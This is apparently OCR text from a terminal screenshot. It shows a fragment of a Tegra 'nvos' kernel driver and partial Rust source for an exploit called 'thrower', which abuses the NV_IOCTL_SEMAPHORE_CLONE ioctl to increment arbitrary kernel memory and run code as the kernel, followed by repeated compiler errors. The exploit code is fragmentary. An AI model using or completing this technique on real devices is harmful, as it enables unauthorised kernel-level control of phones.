 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower dwm-6.2
40 int nvos_close(struct inode *inode, struct file *file);
41 static long nvos_ioctl(struct file *file, unsigned int cmd, unsigned long arg);
42 int nvos_mmap(struct file *file, struct vm_area_struct *vma);
43 int NvOsSemaphoreWaitInterruptible(NvOsSemaphoreHandle semaphore);
44
45 static const struct file_operations nvos_fops =
46 {
47     .owner = THIS_MODULE,
48     .open = nvos_open,
49     .release = nvos_close,
50     .unlocked_ioctl = nvos_ioctl,
51     .mmap = nvos_mmap
52 };
53
54 static struct miscdevice nvosDevice =
55 {
56     .name = "nvos",
57     .fops = &nvos_fops,
58     .minor = MISC_DYNAMIC_MINOR,
59 };
60
61 static const struct file_operations knvos_fops =
62 {
63     .owner = THIS_MODULE,
64     .open = nvos_open,
45,32 6%
14
Cargo.toml 14,1 Bot
180             (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
181
182         // Invoke the ioctl() to incremente `increment_addr` by 1
183         ioctl(nvos.as_raw_fd(),
184             NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
185     }
186 }
187
188 fn main() -> io::Result<()> {
189     let mut implant = Implant::new()?;
190
191     unsafe {
192         print!("{}\n", implant.run_as_kernel(kernel_code));
193     }
194
195     return Ok(());
196 }
197
198 unsafe extern fn kernel_code() -> u32 {
199     //let printk: usize = 0xc0495a48;
200     //let printk = &printk as *const usize as *const fn(*const u8);
201     //(*printk)("Hello from arbitrary kernel execution\0".as_bytes().as_ptr());
src/main.rs 191,12 98%
"src/main.rs" 204L, 6444C written
error: aborting due to 2 previous errors
For more information about this error, try `rustc --explain E0308`.
error: could not compile `thrower`.
To learn more, run the command again with --verbose.
make: *** [Makefile:2: all] Error 101
pleb@gamey ~/motorola/thrower $ make
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
   Compiling thrower v0.1.0 (/home/pleb/motorola/thrower)
error[E0308]: mismatched types
   --> src/main.rs:195:35
    |
195 | unsafe extern fn kernel_code() -> u32 {
    |                  -----------      ^^^ expected `u32`, found `()`
    |                  |
    |                  implicitly returns `()` as its body has no tail or `return` expression
error: aborting due to previous error
For more information about this error, try `rustc --explain E0308`.
error: could not compile `thrower`.
To learn more, run the command again with --verbose.
make: *** [Makefile:2: all] Error 101
pleb@gamey ~/motorola/thrower $ make
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
   Compiling thrower v0.1.0 (/home/pleb/motorola/thrower)
error[E0133]: call to unsafe function is unsafe and requires unsafe function or block
   --> src/main.rs:190:5
    |
190 |     implant.run_as_kernel(kernel_code);
    |     ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ call to unsafe function
    |
    = note: consult the function's documentation for information on how to avoid undefined beha
vior
error: aborting due to previous error
For more information about this error, try `rustc --explain E0133`.
error: could not compile `thrower`.
To learn more, run the command again with --verbose.
make: *** [Makefile:2: all] Error 101
pleb@gamey ~/motorola/thrower $ make
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
   Compiling thrower v0.1.0 (/home/pleb/motorola/thrower)
    Building [======================================================> ] 34/35: thrower(bin)